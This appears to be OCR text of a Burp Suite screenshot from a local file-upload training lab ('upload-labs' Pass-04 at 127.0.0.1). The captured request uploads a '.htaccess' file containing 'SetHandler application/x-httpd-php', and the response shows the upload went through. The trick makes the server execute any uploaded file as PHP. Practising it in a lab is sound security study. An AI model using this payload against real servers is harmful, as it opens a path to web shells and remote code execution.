 请求
Pretty 原始 \n Actions
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------23621206691381512501717093784
8 Content-Length: 397
9 Origin: http://127.0.0.1:8099
10 Connection: close
11 Referer: http://127.0.0.1:8099/upload/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------23621206691381512501717093784
19 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
20 Content-Type: application/octet-stream
21
22 SetHandler application/x-httpd-php
23
响应
Pretty 原始 Render \n Actions
58 </li>
59 <li>
60 <h3>
上传区
</h3>
61 <form enctype="multipart/form-data" method="post" onsubmit="re
62 <p>
请选择要上传的图片：<p>
63 <input class="input_file" type="file" name="upload_file"
64 <input class="button" type="submit" name="submit" value=
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/.htaccess" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74
75 </div>
76 <div id="footer">